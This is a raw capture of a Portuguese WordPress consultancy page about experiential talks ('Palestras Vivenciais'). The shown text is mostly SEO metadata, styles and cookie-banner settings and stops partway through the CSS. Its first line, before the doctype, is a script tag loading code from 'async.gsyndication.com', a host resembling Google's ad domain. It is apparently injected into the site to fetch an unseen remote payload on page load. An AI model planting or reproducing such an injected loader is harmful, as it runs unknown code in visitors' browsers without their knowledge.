

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/
body_size: 43481
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Palestras Vivenciais - Mel Moura Moreno</title>
<meta name="description" content="Leia em nosso blog sobre Palestras Vivenciais - Mel Moura Moreno" />
<link rel="canonical" href="https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Palestras Vivenciais - Mel Moura Moreno" />
<meta property="og:description" content="Leia em nosso blog sobre Palestras Vivenciais - Mel Moura Moreno" />
<meta property="og:url" content="https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/" />
<meta property="og:site_name" content="Mel Moura Moreno" />
<meta property="article:publisher" content="https://www.facebook.com/melmouramoreno" />
<meta property="article:modified_time" content="2023-09-04T19:38:46+00:00" />
<meta property="og:image" content="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@melmouramoreno" />
<meta name="twitter:label1" content="Est. tempo de leitura" />
<meta name="twitter:data1" content="4 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/","url":"https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/","name":"Palestras Vivenciais - Mel Moura Moreno","isPartOf":{"@id":"https://melmouramoreno.com/#website"},"primaryImageOfPage":{"@id":"https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/#primaryimage"},"image":{"@id":"https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/#primaryimage"},"thumbnailUrl":"https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png","datePublished":"2023-03-15T09:39:31+00:00","dateModified":"2023-09-04T19:38:46+00:00","description":"Leia em nosso blog sobre Palestras Vivenciais - Mel Moura Moreno","breadcrumb":{"@id":"https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/#primaryimage","url":"https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png","contentUrl":"https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png","width":150,"height":50},{"@type":"BreadcrumbList","@id":"https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://melmouramoreno.com/"},{"@type":"ListItem","position":2,"name":"Desenvolvimento de Negócios","item":"https://melmouramoreno.com/desenvolvimento-de-negocios/"},{"@type":"ListItem","position":3,"name":"Palestras Vivenciais"}]},{"@type":"WebSite","@id":"https://melmouramoreno.com/#website","url":"https://melmouramoreno.com/","name":"Mel Moura Moreno","description":"Ousar | Vencer Barreiras | Ir Além","publisher":{"@id":"https://melmouramoreno.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://melmouramoreno.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://melmouramoreno.com/#organization","name":"Mel Moura Moreno Consultoria","url":"https://melmouramoreno.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://melmouramoreno.com/#/schema/logo/image/","url":"https://melmouramoreno.com/wp-content/uploads/2023/03/Logo-Mel_Moura_Moreno01-1.png","contentUrl":"https://melmouramoreno.com/wp-content/uploads/2023/03/Logo-Mel_Moura_Moreno01-1.png","width":823,"height":224,"caption":"Mel Moura Moreno Consultoria"},"image":{"@id":"https://melmouramoreno.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/melmouramoreno","https://x.com/melmouramoreno"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Feed para Mel Moura Moreno &raquo;" href="https://melmouramoreno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mel Moura Moreno &raquo;" href="https://melmouramoreno.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melmouramoreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelmouramoreno.com%2Fdesenvolvimento-de-negocios%2Fpalestras-vivenciais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melmouramoreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelmouramoreno.com%2Fdesenvolvimento-de-negocios%2Fpalestras-vivenciais%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/g2tmw79s/8bg0t.css" media="all"/>
<link rel='stylesheet' id='elementor-post-8-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-8.css?ver=1769476642' media='all' />
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-loop-common-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-loop-grid-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-shrink-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/8hxdvsrx/9nlye.css" media="all"/>
<link rel='stylesheet' id='elementor-post-841-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-841.css?ver=1769517545' media='all' />
<link rel='stylesheet' id='elementor-post-12770-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12770.css?ver=1769476643' media='all' />
<link rel='stylesheet' id='elementor-post-12773-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12773.css?ver=1769476643' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742260506' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742260515' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/1tydr7x/8bgmg.css" media="all"/>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://melmouramoreno.com","_expiry":"365","_categories":[{"name":"Necess\u00e1rio","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Anal\u00edticos","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Desempenho","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"An\u00fancio","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#2E5A93","border-color":"#2E5A93"}},{"tag":"reject-button","styles":{"color":"#D50317","background-color":"transparent","border-color":"#D50317"}},{"tag":"settings-button","styles":{"color":"#E59119","background-color":"transparent","border-color":"#E59119"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#2E5A93","border-color":"#2E5A93"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar mais\"\u003EMostrar mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar menos\"\u003EMostrar menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Habilitar","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Desabilitar","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPor favor, aceite o consentimento do cookie\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Habilitar","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Desabilitar","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"N\u00e3o venda ou compartilhe minhas informa\u00e7\u00f5es pessoais","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Fechar","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Fechar","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"pt-br","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des 